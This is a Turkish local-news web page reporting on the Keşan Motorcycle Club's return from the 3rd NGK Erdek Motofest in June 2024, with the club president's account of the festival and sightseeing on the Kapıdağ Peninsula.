                                <p>27-30 Haziran 2024 tarihlerinde Kapıdağ Yarımadası Turanköy’de yapılan 3.NGK Erdek Motofeste katılan Keşan Motosiklet Kulübü üyeleri döndü.<b>Erdoğan DEMİR / EDİRNE (İGFA) - </b> Ülkenin her yerinden ve yurtdışından binlerce motosiklet tutkununun katıldığı motofest oldukça coşkulu geçti. Üç gün boyunca her gece tanınmış sanatçı ve grupların sahne aldığı festivalde coşkuyla eğlenen motosikletçiler gündüz de Marmara denizinin sularında kulaç atıp güneşin tadını çıkardı. Festival ile ilgili Keşan Motosiklet Kulübü Başkanı Önder Kılıç şu açıklamalarda bulundu:</p>
<p><img height="563" src="https://www.igfhaber.com/static/44/448930577-10233157115849903-1244584408619119965-n-1719914355-738.jpeg" width="750" /></p>
<p>“3.NGK Erdek Motofeste katılmaktan büyük mutluluk duyduk. Geçen yıl da katıldığımız Erdek motosiklet festivali yoğun yağış ve fena hava şartları dolayısıyla bu yıl olduğu kadar kalabalık ve çoşkulu olmamıştı. Fakat bu yıl kamp alanına sığmayan ve dışarılara kadar taşan muhteşem bir katılım ile karşılaştık. Biz de yakın bölgemizde yapılan bu festivali en güzel şekilde değerlendirmek için festival etkinliklerinin yanında Kapıdağ yarımadasının tarihi ve doğal güzelliklerini gezme fırsatını yakaladık. Gün içinde yarımadanın en bakir ve berrak koylarına motorlarımızı sürdük. Ballıpınar şelalesinin soğuk sularında yüzdük. Kapıdağın muhteşem doğal güzelliklerinin yanında ormanın kalbinde tarihi bir miras olan Kirazlı Manastırını ziyaret ettik. Kyzikos antik kenti ve Hadrian tapınağı kalıntılarında muhteşem eserleri gezerken insan eli ile işlenen olağanüstü mermer ve sütunları hayranlıkla zihnimize kazıdık.  Ballıpınar köyünde bir köy düğününe katıldık, lezzetli düğün yemeklerinin tadına baktık, adettir diyerek motosikletlerimizle gelin arabasının önünü kestik, kulübümüz adına takımızı taktık. Yani biz Haziran ayının son günlerinde yapılan bu muhteşem etkinlikle Temmuz ayına çok güzel bir geçiş yaptık. Ayrıca geçen yıl yaptığımız Keşan Motofesti bu yıl ne zaman yapıyorsunuz soruları ve bizim festivalde gösterilen misafirperverlik, samimiyet ve ilgiden övgüyle bahsedilmesi bizleri oldukça gururlandırdı.</p>
<p><img height="563" src="https://www.igfhaber.com/static/44/449390384-10233157177771451-8947020549459557297-n-1719914359-192.jpeg" width="750" /></p>
<p>Başta Erdek Motosiklet Grubu Derneği Başkanı Nihat Üner olmak üzere, dernek üyelerine, sponsorlara, emeği geçenlere ve uzak diyarlardan motosikletlerine atlayıp yollara düşen vefakâr motosiklet tutkunlarına Keşan Motosiklet Kulübümüz adına en kalbi duygularla teşekkür ederiz.”</p>
<p><img height="563" src="https://www.igfhaber.com/static/44/449466135-10233157108009707-4647882464029227630-n-1719914366-110.jpeg" width="750" /></p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#057160676c696c766c683631456268646c692b666a68" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/batmanda-yagmur-duracak-mi-meteorolojiden-pazar-gunu-icin-kritik-saat-uyarisi" title="Batman&#039;da Yağmur Duracak mı? Meteoroloji&#039;den Pazar Günü İçin Kritik Saat Uyarısı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/kis-mevsimi/batmanda-yagmur-duracak-mi-meteorolojiden-pazar-gunu-icin-kritik-saat-uyarisi-1.jpg" width="860" height="504" alt="Batman&#039;da Yağmur Duracak mı? Meteoroloji&#039;den Pazar Günü İçin Kritik Saat Uyarısı"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-yagmur-duracak-mi-meteorolojiden-pazar-gunu-icin-kritik-saat-uyarisi" title="Batman&#039;da Yağmur Duracak mı? Meteoroloji&#039;den Pazar Günü İçin Kritik Saat Uyarısı" target="_self">Batman&#039;da Yağmur Duracak mı? Meteoroloji&#039;den Pazar Günü İçin Kritik Saat Uyarısı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-hangi-kaplicaya-gidilir" title="Batman&#039;da Hangi Kaplıcaya Gidilir?" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/batmanda-hangi-kaplicaya-gidilir-1.webp" width="860" height="504" alt="Batman&#039;da Hangi Kaplıcaya Gidilir?"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-hangi-kaplicaya-gidilir" title="Batman&#039;da Hangi Kaplıcaya Gidilir?" target="_self">Batman&#039;da Hangi Kaplıcaya Gidilir?</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/cansuyundan-ankarada-kardeslik-zirvesi-bangsamoronun-basarili-gencleri-baskentte" title="Cansuyu’ndan Ankara’da Kardeşlik Zirvesi: Bangsamoro’nun Başarılı Gençleri Başkentte" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/cansuyundan-ankarada-kardeslik-z.jpg" width="860" height="504" alt="Cansuyu’ndan Ankara’da Kardeşlik Zirvesi: Bangsamoro’nun Başarılı Gençleri Başkentte"></a>
                <h3 class="h5 mt-1">
                    <a href="/cansuyundan-ankarada-kardeslik-zirvesi-bangsamoronun-basarili-gencleri-baskentte" title="Cansuyu’ndan Ankara’da Kardeşlik Zirvesi: Bangsamoro’nun Başarılı Gençleri Başkentte" target="_self">Cansuyu’ndan Ankara’da Kardeşlik Zirvesi: Bangsamoro’nun Başarılı Gençleri Başkentte</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izsu-duyurdu-izmirde-dev-su-kesintisi-karabaglar-buca-ve-konak-dahil-8-ilcede-sular-ne-zaman-gelecek" title="İZSU Duyurdu: İzmir&#039;de Dev Su Kesintisi! Karabağlar, Buca ve Konak Dahil 8 İlçede Sular Ne Zaman Gelecek?" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/izsu-duyurdu-izmirde-dev-su-kesintisi-karabaglar-buca-ve-konak-dahil-8-ilcede-sular-ne-zam.jpg" width="860" height="504" alt="İZSU Duyurdu: İzmir&#039;de Dev Su Kesintisi! Karabağlar, Buca ve Konak Dahil 8 İlçede Sular Ne Zaman Gelecek?"></a>
                <h3 class="h5 mt-1">
                    <a href="/izsu-duyurdu-izmirde-dev-su-kesintisi-karabaglar-buca-ve-konak-dahil-8-ilcede-sular-ne-zaman-gelecek" title="İZSU Duyurdu: İzmir&#039;de Dev Su Kesintisi! Karabağlar, Buca ve Konak Dahil 8 İlçede Sular Ne Zaman Gelecek?" target="_self">İZSU Duyurdu: İzmir&#039;de Dev Su Kesintisi! Karabağlar, Buca ve Konak Dahil 8 İlçede Sular Ne Zaman Gelecek?</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izmir-karabaglar-neyi-meshur" title="İzmir Karabağlar Neyi Meşhur?" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/izmir-karabaglar-neyi-meshur-izmir-kumrusu.jpg" width="860" height="504" alt="İzmir Karabağlar Neyi Meşhur?"></a>
                <h3 class="h5 mt-1">
                    <a href="/izmir-karabaglar-neyi-meshur" title="İzmir Karabağlar Neyi Meşhur?" target="_self">İzmir Karabağlar Neyi Meşhur?</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/ak-parti-batman-il-baskani-sansi-duyurdu-kobaniye-11-tir-insani-yardim" title="AK Parti Batman İl Başkanı Şansi duyurdu: Kobani&#039;ye 11 Tır İnsani Yardım" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2025/03/siyaset/akparti/whatsapp-gorsel-2025-03-12-saat.jpg" width="860" height="504" alt="AK Parti Batman İl Başkanı Şansi duyurdu: Kobani&#039;ye 11 Tır İnsani Yardım"></a>
                <h3 class="h5 mt-1">
                    <a href="/ak-parti-batman-il-baskani-sansi-duyurdu-kobaniye-11-tir-insani-yardim" title="AK Parti Batman İl Başkanı Şansi duyurdu: Kobani&#039;ye 11 Tır İnsani Yardım" target="_self">AK Parti Batman İl Başkanı Şansi duyurdu: Kobani&#039;ye 11 Tır İnsani Yardım</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_132171"><input name="_token" type="hidden" value="9hlds6LBPhRxOD9r9RRFWgzBgu453LuamodFBxyV">
        <div id="nova_honeypot_DCz0sapcwbH1xTkn_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_DCz0sapcwbH1xTkn"
               name="nova_honeypot_DCz0sapcwbH1xTkn"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="132171">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="132171" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_132171" data-post-id="132171" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/batman-diyarbakir-yolu-carikli-mevkiinde-kaza-yagis-facia-getirdi-2-yarali" title="Batman-Diyarbakır Yolu Çarıklı Mevkiinde Kaza: Yağış Facia Getirdi, 2 Yaralı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/batman-diyarbakir-yolu-carikli-mevkiinde-kaza-yagis-facia-getirdi-2-yarali.jpg" loading="lazy" width="130" height="76" alt="Batman-Diyarbakır Yolu Çarıklı Mevkiinde Kaza: Yağış Facia Getirdi, 2 Yaralı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman-Diyarbakır Yolu Çarıklı Mevkiinde Kaza: Yağış Facia Getirdi, 2 Yaralı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/son-kale-aile-konferansi-icin-nureddin-yildiz-bugun-batmanlilarla-bulusuyor" title="&quot;Son Kale Aile&quot; Konferansı İçin Nureddin Yıldız Bugün Batmanlılarla Buluşuyor" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/egitim-genel/son-kale-aile-konferansi-icin-nureddin-yildiz-bugun-batmanlilarla-bulusuyor.jpg" loading="lazy" width="130" height="76" alt="&quot;Son Kale Aile&quot; Konferansı İçin Nureddin Yıldız Bugün Batmanlılarla Buluşuyor" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                &quot;Son Kale Aile&quot; Konferansı İçin Nureddin Yıldız Bugün Batmanlılarla Buluşuyor
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/en-dusuk-emekli-ayligi-20000-tl-oldu-farklarin-odenecegi-tarih-belli-oldu" title="En Düşük Emekli Aylığı 20.000 TL Oldu! Farkların Ödeneceği tarih Belli Oldu" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2025/09/kademeli-emeklilik-icin-tarih-verildi.jpg" loading="lazy" width="130" height="76" alt="En Düşük Emekli Aylığı 20.000 TL Oldu! Farkların Ödeneceği tarih Belli Oldu" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                En Düşük Emekli Aylığı 20.000 TL Oldu! Farkların Ödeneceği tarih Belli Oldu
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/altin-ve-gumuste-tarihi-cokus-gram-altin-6788-tlye-indi" title="Altın ve Gümüşte Tarihi Çöküş! Gram Altın 6.788 TL&#039;ye İndi" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2023/11/gram-altinda-beklenmeyen-yukselis.jpg" loading="lazy" width="130" height="76" alt="Altın ve Gümüşte Tarihi Çöküş! Gram Altın 6.788 TL&#039;ye İndi" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Altın ve Gümüşte Tarihi Çöküş! Gram Altın 6.788 TL&#039;ye İndi
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a864c829a0891582930b2b75-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="a864c829a0891582930b2b75-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="a864c829a0891582930b2b75-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="a864c829a0891582930b2b75-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="a864c829a0891582930b2b75-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="a864c829a0891582930b2b75-text/javascript">
            TE.slug = {"reference_id":132171,"reference_type":"TE\\Archive\\Models\\Archive"};
